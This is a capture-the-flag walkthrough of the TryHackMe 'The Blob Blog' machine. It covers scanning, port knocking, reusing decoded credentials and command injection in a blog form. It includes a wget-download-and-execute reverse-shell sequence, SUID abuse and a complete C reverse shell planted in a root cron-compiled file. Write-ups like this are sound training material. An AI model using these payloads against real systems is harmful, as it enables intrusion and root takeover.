Sep 15, 2020

Overview
we will be conducting a penetration test against The Blob Blog machine from tryhackme
Target Informations
IP ADDRESS : 10.10.221.238
IP DOMAIN : theblobblog.thm
DESCRIPTION : Successfully hack into bobloblaw's computer
Drawing the perimeter
as usual we start with a basic nmap scan with service enumeration (-sV) and execution of default NSE scripts (-sC), (-T4) for timing
m3dsec@local:~/theblobblog.thm$ nmap -T4 -sC -sV -oN nmap/nmap_tcp_simple 10.10.221.238
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 6.6.1p1 Ubuntu 2ubuntu2.13 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 1024 e7:28:a6:33:66:4e:99:9e:8e:ad:2f:1b:49:ec:3e:e8 (DSA)
| 2048 86:fc:ed:ce:46:63:4d:fd:ca:74:b6:50:46:ac:33:0f (RSA)
| 256 e0:cc:05:0a:1b:8f:5e:a8:83:7d:c3:d2:b3:cf:91:ca (ECDSA)
|_ 256 80:e3:45:b2:55:e2:11:31:ef:b1:fe:39:a8:90:65:c5 (ED25519)
80/tcp open http Apache httpd 2.4.7 ((Ubuntu))
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS
|_http-server-header: Apache/2.4.7 (Ubuntu)
|_http-title: Apache2 Ubuntu Default Page: It works
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
befor getting into anything, lets point the host domain name to the IP adress on our hosts file
m3dsec@local:~/theblobblog.thm$ echo '10.10.221.238 theblobblog.thm' >> /etc/hosts
m3dsec@local:~/theblobblog.thm$ cat /etc/hosts|tail -n 1
10.10.221.238 theblobblog.thm
starting with the web server running on port 80, inspecting the source code give us a base64 encoded string
K1stLS0+Kys8XT4rLisrK1stPisrKys8XT4uLS0tLisrKysrKysrKy4tWy0+KysrKys8XT4tLisrKytbLT4rKzxdPisuLVstPisrKys8XT4uLS1bLT4rKysrPF0+LS4tWy0+KysrPF0+LS4tLVstLS0+KzxdPi0tLitbLS0tLT4rPF0+KysrLlstPisrKzxdPisuLVstPisrKzxdPi4tWy0tLT4rKzxdPisuLS0uLS0tLS0uWy0+KysrPF0+Li0tLS0tLS0tLS0tLS4rWy0tLS0tPis8XT4uLS1bLS0tPis8XT4uLVstLS0tPis8XT4rKy4rK1stPisrKzxdPi4rKysrKysrKysrKysuLS0tLS0tLS0tLi0tLS0uKysrKysrKysrLi0tLS0tLS0tLS0uLS1bLS0tPis8XT4tLS0uK1stLS0tPis8XT4rKysuWy0+KysrPF0+Ky4rKysrKysrKysrKysrLi0tLS0tLS0tLS0uLVstLS0+KzxdPi0uKysrK1stPisrPF0+Ky4tWy0+KysrKzxdPi4tLVstPisrKys8XT4tLi0tLS0tLS0tLisrKysrKy4tLS0tLS0tLS0uLS0tLS0tLS0uLVstLS0+KzxdPi0uWy0+KysrPF0+Ky4rKysrKysrKysrKy4rKysrKysrKysrKy4tWy0+KysrPF0+LS4rWy0tLT4rPF0+KysrLi0tLS0tLS4rWy0tLS0+KzxdPisrKy4tWy0tLT4rKzxdPisuKysrLisuLS0tLS0tLS0tLS0tLisrKysrKysrLi1bKys+LS0tPF0+Ky4rKysrK1stPisrKzxdPi4tLi1bLT4rKysrKzxdPi0uKytbLS0+KysrPF0+LlstLS0+Kys8XT4tLS4rKysrK1stPisrKzxdPi4tLS0tLS0tLS0uWy0tLT4rPF0+LS0uKysrKytbLT4rKys8XT4uKysrKysrLi0tLS5bLS0+KysrKys8XT4rKysuK1stLS0tLT4rPF0+Ky4tLS0tLS0tLS0uKysrKy4tLS4rLi0tLS0tLS4rKysrKysrKysrKysrLisrKy4rLitbLS0tLT4rPF0+KysrLitbLT4rKys8XT4rLisrKysrKysrKysrLi4rKysuKy4rWysrPi0tLTxdPi4rK1stLS0+Kys8XT4uLlstPisrPF0+Ky5bLS0tPis8XT4rLisrKysrKysrKysrLi1bLT4rKys8XT4tLitbLS0tPis8XT4rKysuLS0tLS0tLitbLS0tLT4rPF0+KysrLi1bLS0tPisrPF0+LS0uKysrKysrKy4rKysrKysuLS0uKysrK1stPisrKzxdPi5bLS0tPis8XT4tLS0tLitbLS0tLT4rPF0+KysrLlstLT4rKys8XT4rLi0tLS0tLi0tLS0tLS0tLS0tLS4tLS1bLT4rKysrPF0+Li0tLS0tLS0tLS0tLS4tLS0uKysrKysrKysrLi1bLT4rKysrKzxdPi0uKytbLS0+KysrPF0+Li0tLS0tLS0uLS0tLS0tLS0tLS0tLi0tLVstPisrKys8XT4uLS0tLS0tLS0tLS0tLi0tLS4rKysrKysrKysuLVstPisrKysrPF0+LS4tLS0tLVstPisrPF0+LS4tLVstLS0+Kys8XT4tLg==
at the same time we run a directory brute force on the background.
decoding the base64 string, we get a brainfuck esoteric programming language
m3dsec@local:~/theblobblog.thm$ echo -e "\n" ;echo "K1stLS0+Kys8XT4rLisrK1stPisrKys8XT4uLS0tLisrKysrKysrKy4tWy0+KysrKys8XT4tLisrKytbLT4rKzxdPisuLVstPisrKys8XT4uLS1bLT4rKysrPF0+LS4tWy0+KysrPF0+LS4tLVstLS0+KzxdPi0tLitbLS0tLT4rPF0+KysrLlstPisrKzxdPisuLVstPisrKzxdPi4tWy0tLT4rKzxdPisuLS0uLS0tLS0uWy0+KysrPF0+Li0tLS0tLS0tLS0tLS4rWy0tLS0tPis8XT4uLS1bLS0tPis8XT4uLVstLS0tPis8XT4rKy4rK1stPisrKzxdPi4rKysrKysrKysrKysuLS0tLS0tLS0tLi0tLS0uKysrKysrKysrLi0tLS0tLS0tLS0uLS1bLS0tPis8XT4tLS0uK1stLS0tPis8XT4rKysuWy0+KysrPF0+Ky4rKysrKysrKysrKysrLi0tLS0tLS0tLS0uLVstLS0+KzxdPi0uKysrK1stPisrPF0+Ky4tWy0+KysrKzxdPi4tLVstPisrKys8XT4tLi0tLS0tLS0tLisrKysrKy4tLS0tLS0tLS0uLS0tLS0tLS0uLVstLS0+KzxdPi0uWy0+KysrPF0+Ky4rKysrKysrKysrKy4rKysrKysrKysrKy4tWy0+KysrPF0+LS4rWy0tLT4rPF0+KysrLi0tLS0tLS4rWy0tLS0+KzxdPisrKy4tWy0tLT4rKzxdPisuKysrLisuLS0tLS0tLS0tLS0tLisrKysrKysrLi1bKys+LS0tPF0+Ky4rKysrK1stPisrKzxdPi4tLi1bLT4rKysrKzxdPi0uKytbLS0+KysrPF0+LlstLS0+Kys8XT4tLS4rKysrK1stPisrKzxdPi4tLS0tLS0tLS0uWy0tLT4rPF0+LS0uKysrKytbLT4rKys8XT4uKysrKysrLi0tLS5bLS0+KysrKys8XT4rKysuK1stLS0tLT4rPF0+Ky4tLS0tLS0tLS0uKysrKy4tLS4rLi0tLS0tLS4rKysrKysrKysrKysrLisrKy4rLitbLS0tLT4rPF0+KysrLitbLT4rKys8XT4rLisrKysrKysrKysrLi4rKysuKy4rWysrPi0tLTxdPi4rK1stLS0+Kys8XT4uLlstPisrPF0+Ky5bLS0tPis8XT4rLisrKysrKysrKysrLi1bLT4rKys8XT4tLitbLS0tPis8XT4rKysuLS0tLS0tLitbLS0tLT4rPF0+KysrLi1bLS0tPisrPF0+LS0uKysrKysrKy4rKysrKysuLS0uKysrK1stPisrKzxdPi5bLS0tPis8XT4tLS0tLitbLS0tLT4rPF0+KysrLlstLT4rKys8XT4rLi0tLS0tLi0tLS0tLS0tLS0tLS4tLS1bLT4rKysrPF0+Li0tLS0tLS0tLS0tLS4tLS0uKysrKysrKysrLi1bLT4rKysrKzxdPi0uKytbLS0+KysrPF0+Li0tLS0tLS0uLS0tLS0tLS0tLS0tLi0tLVstPisrKys8XT4uLS0tLS0tLS0tLS0tLi0tLS4rKysrKysrKysuLVstPisrKysrPF0+LS4tLS0tLVstPisrPF0+LS4tLVstLS0+Kys8XT4tLg==" |base64 -d;echo -e "\n\n\n"
+[--->++<]>+.+++[->++++<]>.---.+++++++++.-[->+++++<]>-.++++[->++<]>+.-[->++++<]>.--[->++++<]>-.-[->+++<]>-.--[--->+<]>--.+[---->+<]>+++.[->+++<]>+.-[->+++<]>.-[--->++<]>+.--.-----.[->+++<]>.------------.+[----->+<]>.--[--->+<]>.-[---->+<]>++.++[->+++<]>.++++++++++++.---------.----.+++++++++.----------.--[--->+<]>---.+[---->+<]>+++.[->+++<]>+.+++++++++++++.----------.-[--->+<]>-.++++[->++<]>+.-[->++++<]>.--[->++++<]>-.--------.++++++.---------.--------.-[--->+<]>-.[->+++<]>+.+++++++++++.+++++++++++.-[->+++<]>-.+[--->+<]>+++.------.+[---->+<]>+++.-[--->++<]>+.+++.+.------------.++++++++.-[++>---<]>+.+++++[->+++<]>.-.-[->+++++<]>-.++[-->+++<]>.[--->++<]>--.+++++[->+++<]>.---------.[--->+<]>--.+++++[->+++<]>.++++++.---.[-->+++++<]>+++.+[----->+<]>+.---------.++++.--.+.------.+++++++++++++.+++.+.+[---->+<]>+++.+[->+++<]>+.+++++++++++..+++.+.+[++>---<]>.++[--->++<]>..[->++<]>+.[--->+<]>+.+++++++++++.-[->+++<]>-.+[--->+<]>+++.------.+[---->+<]>+++.-[--->++<]>--.+++++++.++++++.--.++++[->+++<]>.[--->+<]>----.+[---->+<]>+++.[-->+++<]>+.-----.------------.---[->++++<]>.------------.---.+++++++++.-[->+++++<]>-.++[-->+++<]>.-------.------------.---[->++++<]>.------------.---.+++++++++.-[->+++++<]>-.-----[->++<]>-.--[--->++<]>-.
we can use one of the online tools to interpret that code, i used dcode.fr for that
When I was a kid, my friends and I would always knock on 3 of our neighbors doors. Always houses 1, then 3, then 5!
from that note we assume that we need to use port knocking technique
basicaly we'll need to generate a connection attempts to a series of predefined closed ports, and thos ports are 1, 3 and 5. (based on the retrived note)
i'll be using knockd to konck thos ports, then i'll rescan the target host to see if anything has changed.
TIP : u can always use nmap to perform a port knocking by looping thro the ports
for i in 1 3 5;do nmap -p $i 10.10.221.238;done
m3dsec@local:~/theblobblog.thm$ knock 10.10.221.238 1 3 5;sleep 1; nmap -T4 -p- -oN nmap/nmap_tcp_full 10.10.116.135
Host is up (0.092s latency).
Not shown: 65522 closed ports
PORT STATE SERVICE
21/tcp open ftp
22/tcp open ssh
80/tcp open http
445/tcp open microsoft-ds
8080/tcp open http-proxy
after knocking those ports, other new ports where open by the firewall
- 21 (ftp service)
- 445 (web server)
- 8080 (web server)
back to port 80 there is a second comment, with a username and an encoded password
<!--
Dang it Bob, why do you always forget your password?
I'll encode for you here so nobody else can figure out what it is:
HcfP8J54AK4
-->
HcfP8J54AK4 --> from base58 --> cUpC4k3s
bob:cUpC4k3s
on port 445, inspecting the source code, we get a 3d comment with a 2nd password
<!--
Bob, I swear to goodness, if you can't remember p@55w0rd
It's not that hard
-->
bob:p@55w0rd
normaly we get back and check those credentials against all the other previous services.
in this case bob:cUpC4k3s credentials worked on ftp and only ftp.
m3dsec@local:~/theblobblog.thm$ ncftp -u bob -p cUpC4k3s 10.10.221.238
NcFTP 3.2.5 (Feb 02, 2011) by Mike Gleason (http://www.NcFTP.com/contact/).
Connecting to theblobblog.thm...
(vsFTPd 3.0.2)
Logging in...
Login successful.
Logged in to theblobblog.thm.
ncftp / > ls
examples.desktop ftp/
ncftp / > cd ftp
Directory successfully changed.
ncftp /ftp > ls
files/
ncftp /ftp > cd files
Directory successfully changed.
ncftp /ftp/files > ls -lat
drwxr-xr-x 2 1001 1001 4096 Jul 28 16:05 .
-rw-r--r-- 1 1001 1001 8183 Jul 28 16:05 cool.jpeg
dr-xr-xr-x 3 65534 65534 4096 Jul 25 14:08 ..
ncftp /ftp/files > mget cool.jpeg
cool.jpeg: 7.99 kB 72.02 kB/s
oviously the image had a hidden data on it, i extracted the hidden message with steghide
m3dsec@local:~/theblobblog.thm/files$ steghide extract -sf cool.jpeg
Enter passphrase: p@55w0rd
wrote extracted data to "out.txt".
m3dsec@local:~/theblobblog.thm/files$ cat out.txt
zcv:p1fd3v3amT@55n0pr
/bobs_safe_for_stuff
and again we have other credentials, and a directory that we need to inspect
m3dsec@local:~/theblobblog.thm$ curl http://theblobblog.thm:445/bobs_safe_for_stuff
Remember this next time bob, you need it to get into the blog! I'm taking this down tomorrow, so write it down!
- youmayenter
Getting 1st foothold
web server on port 8080
we run a directory brute force against port 8080
m3dsec@local:~/theblobblog.thm$ ffuf -c -u http://theblobblog.thm:8080/FUZZ -w /usr/share/seclists/Ditheblobblog.thm:8080/login
http://theblobblog.thm:8080/blog
http://theblobblog.thm:8080/review
http://theblobblog.thm:8080/blog2
http://theblobblog.thm:8080/blog1
visiting http://theblobblog.thm:8080/blog we got a login form, we tried all the pervious retrived passwords
also tried some common vulnerabilities like sql injection, and command injection, but non of them worked
after a little bit of pocking arround we realized that zcv is not a valid user (it might be confirmed by ssh users enumeration), also p1fd3v3amT@55n0pr doesnt make any sens, they might be encoded/encrypted some how.
we start playing arround with cyberchef, at the end we got something usefull
zcv:p1fd3v3amT@55n0pr --> Vigenère Decode (youmayenter) --> bob:d1ff3r3ntP@55w0rd
it was a vigenère encoded string with youmayenter as a key.
Vulnerable Web App
after login into the blog with bob:d1ff3r3ntP@55w0rd credentials

we notice a submit post form to leave reviews, and here! button to see the latest reviews
entring id commend and clicking here

give us a straight direct command injection on the target host.

Getting a reverse shell
basicaly i'll be uploading a reverse shell file, give it the required permissions, then triggering that file on the target host.
i'll host it using a little python3 server, the x.sh file will conatin a reverse shell payload
and those are the of command i used on the review submit form to get a reverse shell
wget 10.9.123.226/x.sh
chmod +x x.sh
bash x.sh

we directly spawn a full tty shell with using python
/bin/sh: 0: can't access tty; job control turned off
$ python3 -c 'import pty;pty.spawn("/bin/bash")'
www-data@bobloblaw-VirtualBox:~/html2$ export TERM=xterm
www-data@bobloblaw-VirtualBox:~/html2$
USER - bobloblaw
while enumerating we stumbled against a suid file /usr/bin/blogFeedback
i copy it into my local machine, for a further analyze
www-data@bobloblaw-VirtualBox:~$ scp /usr/bin/blogFeedback m3dsec@10.9.123.226:/home/m3dsec/theblobblog.thm/files/blogFeedback
revese engeneering the binary file, i see that its taking some arguments from the user,
0x55a6dab8a16d 897dec mov dword [var_14h], edi ; argc 0x55a6dab8a170 488975e0 mov qword [var_20h], rsi ; argv
and after meeting specific conditions, it does drop priveleges to uid 1000 (user bobloblaw) and call /bin/sh.
0x55a6dab8a1f8 bee8030000 mov esi, 0x3e8 ; 1000 0x55a6dab8a1fd bfe8030000 mov edi, 0x3e8 ; 1000 0x55a6dab8a202 b800000000 mov eax, 0 0x55a6dab8a207 e844feffff call sym.imp.setreuid 0x55a6dab8a20c 488d3d300e00. lea rdi, qword str.bin_sh ; 0x55a6dab8b043 ; "/bin/sh"
Specifing a set of arguments downward from 6 to 1 will give us a shell as user bobloblaw.
www-data@bobloblaw-VirtualBox:~/html2$ /usr/bin/blogFeedback 6 5 4 3 2 1
Now that, I can get behind!
$ id
uid=1000(bobloblaw) gid=33(www-data) groups=33(www-data)
$ python3 -c 'import pty;pty.spawn("/bin/bash")'
bobloblaw@bobloblaw-VirtualBox:~$
Privilege escalation
once we get inside the target host, we noticed that there is a cron job being executed with root, a tar backup process with a wildcard, seems vulnerable.
SHELL=/bin/sh
PATH=/usr/local/sbin:/usr/local/bin:/sbin:/bin:/usr/sbin:/usr/bin
* * * * * root cd /home/bobloblaw/Desktop/.uh_oh && tar -zcf /tmp/backup.tar.gz *
but unfortunately we dont have access to .uh_oh folder, its not exploitable
running pspy, shows that .boring_file.c is beying compiled and executed
2020/09/14 06:04:01 CMD: UID=0 PID=2944 | /bin/sh -c gcc /home/bobloblaw/Documents/.boring_file.c -o /home/bobloblaw/Documents/.also_boring/.still_boring && chmod +x /home/bobloblaw/Documents/.also_boring/.still_boring && /home/bobloblaw/Documents/.also_boring/.still_boring | tee /dev/pts/0 /dev/pts/1 /dev/pts/2 && rm /home/bobloblaw/Documents/.also_boring/.still_boring
2020/09/14 06:04:01 CMD: UID=0 PID=2943 | /usr/sbin/CRON -f
2020/09/14 06:04:01 CMD: UID=0 PID=2950 | /sbin/sysctl kernel.unprivileged_bpf_disabled=1
2020/09/14 06:04:01 CMD: UID=0 PID=2949 | /bin/sh -c gcc /home/bobloblaw/Documents/.boring_file.c -o /home/bobloblaw/Documents/.also_boring/.still_boring && chmod +x /home/bobloblaw/Documents/.also_boring/.still_boring && /home/bobloblaw/Documents/.also_boring/.still_boring | tee /dev/pts/0 /dev/pts/1 /dev/pts/2 && rm /home/bobloblaw/Documents/.also_boring/.still_boring
.boring_file.c content
#include <stdio.h> int main() { printf("You haven't rooted me yet? Jeez\n"); return 0; }
we just need to add our own arbitrary c code
#include <stdio.h> #include <sys/socket.h> #include <sys/types.h> #include <stdlib.h> #include <unistd.h> #include <netinet/in.h> #include <arpa/inet.h> int main(void){ int port = 9992; struct sockaddr_in revsockaddr; int sockt = socket(AF_INET, SOCK_STREAM, 0); revsockaddr.sin_family = AF_INET; revsockaddr.sin_port = htons(port); revsockaddr.sin_addr.s_addr = inet_addr("10.9.123.226"); connect(sockt, (struct sockaddr *) &revsockaddr, sizeof(revsockaddr)); dup2(sockt, 0); dup2(sockt, 1); dup2(sockt, 2); char * const argv[] = {"/bin/sh", NULL}; execve("/bin/sh", argv, NULL); return 0; }
upload it to the target host
bobloblaw@bobloblaw-VirtualBox:/home/bobloblaw/Documents$ wget 10.9.123.226/shell.c -O /home/bobloblaw/Documents/.boring_file.c
--2020-09-14 06:11:07-- http://10.9.123.226/shell.c
Connecting to 10.9.123.226:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 668 [text/plain]
Saving to: ‘/home/bobloblaw/Documents/.boring_file.c’
/home/bobloblaw/Doc 100%[===================>] 668 --.-KB/s in 0s
2020-09-14 06:11:07 (166 MB/s) - ‘/home/bobloblaw/Documents/.boring_file.c’ saved [668/668]
bobloblaw@bobloblaw-VirtualBox:/home/bobloblaw/Documents$ ls -lat
total 16
drwxrwx--- 2 bobloblaw bobloblaw 4096 Sep 14 06:11 .also_boring
-rw-rw---- 1 bobloblaw bobloblaw 668 Sep 14 06:08 .boring_file.c
drwxrwx--- 16 bobloblaw bobloblaw 4096 Sep 14 06:03 ..
drwxr-xr-x 3 bobloblaw bobloblaw 4096 Jul 30 09:33 .
after a 30 sec we got a reverse shell back to our local machine
m3dsec@local:~/theblobblog.thm$ nc -vnlp 9992
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::9992
Ncat: Listening on 0.0.0.0:9992
Ncat: Connection from theblobblog.thm.
Ncat: Connection from theblobblog.thm:40864.
$ id
uid=0(root) gid=0(root) groups=0(root)
for the sake of proof, we need to grab the user and root flags
$ cat /root/root.txt
THM{G00...REDACTED}
$ cat /home/bobloblaw/user.txt
THM{C0N...REDACTED}
@jakeyee thank you so so so much for the help with the foothold on the box!!
Best Regards